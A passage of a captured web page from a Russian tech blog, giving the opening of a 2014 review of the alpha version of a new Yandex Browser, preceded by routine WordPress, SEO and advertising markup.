

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/novyj-yandeks-brauzer/
body_size: 51051
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Новый Яндекс.Браузер. Альфа версия браузера будущего</title>
	<meta name="description" content="Обзор в котором я расскажу про новый Яндекс.Браузер - браузер будущего, у которого есть все шансы стать браузером №1" />
	<link rel="canonical" href="https://faqpc.ru/novyj-yandeks-brauzer/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Новый Яндекс.Браузер. Альфа версия браузера будущего" />
	<meta property="og:description" content="Обзор в котором я расскажу про новый Яндекс.Браузер - браузер будущего, у которого есть все шансы стать браузером №1" />
	<meta property="og:url" content="https://faqpc.ru/novyj-yandeks-brauzer/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="article:published_time" content="2014-12-02T09:13:47+00:00" />
	<meta property="article:modified_time" content="2016-01-11T20:59:19+00:00" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks-brauzer.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Иван Малышев" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://faqpc.ru/novyj-yandeks-brauzer/#primaryimage","inLanguage":"ru-RU","url":"https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks-brauzer.png","contentUrl":"https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks-brauzer.png","width":640,"height":480},{"@type":"WebPage","@id":"https://faqpc.ru/novyj-yandeks-brauzer/#webpage","url":"https://faqpc.ru/novyj-yandeks-brauzer/","name":"\u041d\u043e\u0432\u044b\u0439 \u042f\u043d\u0434\u0435\u043a\u0441.\u0411\u0440\u0430\u0443\u0437\u0435\u0440. \u0410\u043b\u044c\u0444\u0430 \u0432\u0435\u0440\u0441\u0438\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e","isPartOf":{"@id":"https://faqpc.ru/#website"},"primaryImageOfPage":{"@id":"https://faqpc.ru/novyj-yandeks-brauzer/#primaryimage"},"datePublished":"2014-12-02T09:13:47+00:00","dateModified":"2016-01-11T20:59:19+00:00","author":{"@id":"https://faqpc.ru/#/schema/person/33ca7e6728b6afcca17f867987a737c6"},"description":"\u041e\u0431\u0437\u043e\u0440 \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043f\u0440\u043e \u043d\u043e\u0432\u044b\u0439 \u042f\u043d\u0434\u0435\u043a\u0441.\u0411\u0440\u0430\u0443\u0437\u0435\u0440 - \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e, \u0443 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u0448\u0430\u043d\u0441\u044b \u0441\u0442\u0430\u0442\u044c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c \u21161","breadcrumb":{"@id":"https://faqpc.ru/novyj-yandeks-brauzer/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/novyj-yandeks-brauzer/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/novyj-yandeks-brauzer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041d\u043e\u0432\u044b\u0439 \u042f\u043d\u0434\u0435\u043a\u0441.\u0411\u0440\u0430\u0443\u0437\u0435\u0440. \u0410\u043b\u044c\u0444\u0430 \u0432\u0435\u0440\u0441\u0438\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e"}]},{"@type":"Person","@id":"https://faqpc.ru/#/schema/person/33ca7e6728b6afcca17f867987a737c6","name":"\u0418\u0432\u0430\u043d \u041c\u0430\u043b\u044b\u0448\u0435\u0432","image":{"@type":"ImageObject","@id":"https://faqpc.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9ce41a8a7af12a5a5250f910e408b833?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce41a8a7af12a5a5250f910e408b833?s=96&d=mm&r=g","caption":"\u0418\u0432\u0430\u043d \u041c\u0430\u043b\u044b\u0448\u0435\u0432"},"url":"https://faqpc.ru/author/superhost/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Новый Яндекс.Браузер. Альфа версия браузера будущего&raquo;" href="https://faqpc.ru/novyj-yandeks-brauzer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/posts/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=1385' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fnovyj-yandeks-brauzer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fnovyj-yandeks-brauzer%2F&#038;format=xml" />
<link rel="amphtml" href="https://faqpc.ru/novyj-yandeks-brauzer/amp/" /><link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span class="current">Новый Яндекс.Браузер. Альфа версия браузера будущего</span></div><!-- .breadcrumbs -->		
				<h1>Новый Яндекс.Браузер. Альфа версия браузера будущего</h1>
				<div class="prevpost">
					<div class="flat_pm_start"></div>
<p>На выходных случайно увидел новость о скором выходе нового браузера от <strong><span style="color: #ff0000;">Я</span>ндекс.</strong> Новость прошла бы мимо меня, если бы я не увидел скриншот этого браузера. На скриншоте я увидел браузер, о котором мечтал! Я уже давно являюсь приверженцем минимализма и не могу устоять от красивого дизайна. Но как оказалось, не всегда красивое, является удобным.</p>
<p>О том, что мне понравилось, а что нет, в новом браузере, читайте в этой статье! Сразу хочу обратить внимание на то, что все о чем я напишу, это исключительно мое мнение построенное на личном использовании браузера.<span id="more-1385"></span></p>
<p>Ну так вот, читая один из своих любимых сайтов, я увидел превью новости со скриншотом нового браузера, вот этот скриншот</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/yandeks_brauzer_future.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1410 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/yandeks_brauzer_future-600x330.jpg" alt="yandeks_brauzer_future" width="600" height="330" srcset="https://faqpc.ru/wp-content/uploads/2014/12/yandeks_brauzer_future-600x330.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/yandeks_brauzer_future-300x165.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/yandeks_brauzer_future.jpg 620w" sizes="(max-width: 600px) 100vw, 600px" /></a>Сначала я думал что просто вырезали часть окна браузера, но присмотревшись в правый верхний угол, я увидел кнопки управления окном. Уж очень интересно мне стало, что это за концепт такой.</p>
<p>Не долго думая, я перешел по ссылке на официальный сайт яндекса и скачал альфа версию нового браузера</p>
<p style="text-align: center;"><a target="_blank" rel="nofollow" href="https://faqpc.ru/goto/http://browser.yandex.ru/future/"  class="su-button su-button-style-default" style="color:#ffffff;background-color:#3f91eb;border-color:#3374bc;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px" target="_self"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#79b2f1;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;text-shadow:0px 0px 0px #ffffff;-moz-text-shadow:0px 0px 0px #ffffff;-webkit-text-shadow:0px 0px 0px #ffffff"> Скачать новый Яндекс.Браузер (97,9 Mb)</span></a>
<p>Установка браузера заключается в нажатии одной кнопки (не считая галочек)</p>
